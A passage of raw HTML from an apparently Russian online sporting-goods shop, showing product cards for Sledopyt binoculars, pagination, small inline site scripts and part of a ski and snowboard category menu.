                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper"></span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;"></span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__531753_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-7kh35-170-140-60-mm-696g-v-chekhle-chernyy/" data-item="531753"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Бинокль Следопыт 7х35,170*140*60 мм,696г, в чехле черный"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="531752"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_531752_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_531752">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-10kh25-95-106-49-mm-236g-v-chekhle-chernyy/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/0c4/wkonnvuoijv8s8y29w0m2danfluy8vg4/binokl_sledopyt_10kh25_95_106_49_mm_236g_v_chekhle_chernyy.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/28d/j6q8r8bq6q8t8ydojrdr2w38xvajkz3h/600_600_140cd750bba9870f18aada2478b24840a/5889bc29_92d1_11ef_a0cb_f02f741c7557_831a415e_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/5a6/u069kj4s8hr5wjatxd4305om3rmtuamv/600_600_140cd750bba9870f18aada2478b24840a/5889bc29_92d1_11ef_a0cb_f02f741c7557_831a4160_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/ff5/6xpib96jziss0nirzarnzfwa7h0nmah0/600_600_140cd750bba9870f18aada2478b24840a/5889bc29_92d1_11ef_a0cb_f02f741c7557_831a4162_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/bcf/1p6vnyjxdl3x67y41wvbcglyfxqmxy6k/600_600_140cd750bba9870f18aada2478b24840a/5889bc29_92d1_11ef_a0cb_f02f741c7557_831a4164_5330_11f0_a0e3_f02f741c7557.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="531752" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="531752" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fbinokl-sledopyt-10kh25-95-106-49-mm-236g-v-chekhle-chernyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-10kh25-95-106-49-mm-236g-v-chekhle-chernyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/0c4/wkonnvuoijv8s8y29w0m2danfluy8vg4/binokl_sledopyt_10kh25_95_106_49_mm_236g_v_chekhle_chernyy.jpg" alt="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный" title="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-10kh25-95-106-49-mm-236g-v-chekhle-chernyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="531752" ><span class="icon  order"></span><span class="value font_sxs">Под заказ</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-BT-20"><div class="muted font_sxs">Арт.: PF-BT-20</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper"></span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;"></span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__531752_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/binokl-sledopyt-10kh25-95-106-49-mm-236g-v-chekhle-chernyy/" data-item="531752"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Бинокль Следопыт 10х25,95*106*49 мм,236г, в чехле черный"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
        
            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                <!-- items-container -->
    </div>
            </div>
    </div>
    
    <div class="bottom_nav animate-load-state block-type" data-all_count="33" data-parent=".tabs_slider" data-append=".items" >
        				<div class="ajax_load_btn rounded3 colored_theme_hover_bg">
			<span class="more_text_ajax font_upper_md">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
													<li class="flex-nav-next colored_theme_hover_text">
						<a href="/catalog/aksessuary-dlya-turizma/raznoe/?PAGEN_1=2" class="flex-next">
							<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5.97" height="10" viewBox="0 0 5.97 10"><path  data-name="Rounded Rectangle 996" class="cls-1" d="M1302.98,2891a0.972,0.972,0,0,1-.23.62c-0.02.03-.03,0.06-0.05,0.09h-0.01l-4.03,3.99a0.955,0.955,0,0,1-1.39,0,1.014,1.014,0,0,1,0-1.41l3.32-3.29-3.3-3.32a0.99,0.99,0,0,1,1.4-1.4l3.98,3.99a0.077,0.077,0,0,0,.03.02A1.031,1.031,0,0,1,1302.98,2891Z" transform="translate(-1297 -2886)"/></svg></i>						</a>
					</li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/aksessuary-dlya-turizma/raznoe/?PAGEN_1=2" class="dark_link">2</a>
																			</div>
	</div>
    </div>

    <script>
        // lazyLoadPagenBlock();
                    sliceItemBlock();
            </script>

	<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
	<script>typeof useCountdown === 'function' && useCountdown()</script>
	
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"IBLOCK_ID":"412","FACET_OPTIONS":{"PRICE_FILTER":true,"CURRENCY_CONVERSION":{"FROM":["RUB"],"TO":"RUB"}},"SECTION_ID":"9495"}											</script>
											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"PROPERTY_IN_STOCK":"desc","SCALED_PRICE_1":"asc"}						</script>
									<!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
			<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
												<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
						<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnaya-odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжная одежда</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/37c/i2jh9m6v7ghhn13t4vufgu9gp3w4kwme/50_50_1/bryuki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
										<span>Брюки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/plsyz59u4et0mond3u99mqw2huztwf5b/50_50_1/gornolyzhnye_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
										<span>Горнолыжные комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97c/9ruq5jo4mmgi36rs6cpad9nylj3odm72/50_50_1/gornolyzhnye_kostyumy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные костюмы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
										<span>Горнолыжные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3f2/dhw90otopzrhl6azmb9vf2cedvnz0n8x/50_50_1/gornolyzhnye_kurtki.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
										<span>Горнолыжные куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/pdhacgk07gbiajl0jrbjwbsp4hru4p7g/50_50_1/dzhempera_tolstovki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Джемпера, толстовки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
										<span>Джемпера, толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4ba/vxbcbn10tssjodm0aa3t55wliz5p3kzo/50_50_1/perchatki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
										<span>Перчатки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/84e/zrekx4tmig344h98u2te42ml7k07zuin/50_50_1/snoubordicheskie_bryuki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические брюки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
										<span>Сноубордические брюки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae7/3ds8uh3eiff8gt6wiq5cc6sno1um7kb9/50_50_1/snoubordicheskie_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
										<span>Сноубордические комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3a0/c6dyvbbsyy3kkegls06syc5d146d1m90/50_50_1/snoubordicheskie_kurtki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
										<span>Сноубордические куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/567/7oagoj0ru0kpecec8k1ap6fgttfsl0ai/50_50_1/shapki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шапки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
										<span>Шапки горнолыжные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snoubordicheskoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Сноубордическое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4d6/uvzmg07t67s8ucypk3ps4b1b8foje6vj/50_50_1/aksessuary_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
										<span>Аксессуары сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97f/rrx6y4o8xfgv2jgwqvg8znbrtemtzk13/50_50_1/botinki_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ботинки сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
										<span>Ботинки сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/08f/me44bu10o83atcoiq2456ul8cxopahnh/50_50_1/krepleniya_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
										<span>Крепления сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ba0/8pj2k8si3re0mu86fm0ieltfd7t848zd/50_50_1/snoubordy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноуборды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
										<span>Сноуборды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/330/7eeswmjd82cto8hklmrhenvrjdx599t7/50_50_1/chekhly_dlya_snoubordov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для сноубордов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
										<span>Чехлы для сноубордов</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/069/edrhujpzzet942qpgyz1sp5p3jsl2x9h/50_50_1/aksessuary_gornolyzhnye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
										<span>Аксессуары горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4cb/r0spze9a44cf5tu8odrwssrtpshvrc3v/50_50_1/gornolyzhnye_botinki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные ботинки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
										<span>Горнолыжные ботинки</span>
																			</a>
																	</li>
